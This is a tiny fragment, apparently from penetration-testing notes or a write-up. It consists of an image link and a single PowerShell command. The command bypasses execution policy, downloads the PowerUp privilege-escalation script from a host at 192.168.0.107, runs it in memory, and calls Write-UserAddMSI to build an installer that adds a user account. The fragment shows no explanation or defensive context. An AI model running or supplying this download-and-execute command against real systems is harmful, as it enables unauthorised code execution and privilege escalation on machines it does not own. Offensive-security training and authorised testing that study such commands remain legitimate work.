 >powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1'); Write-UserAddMSI"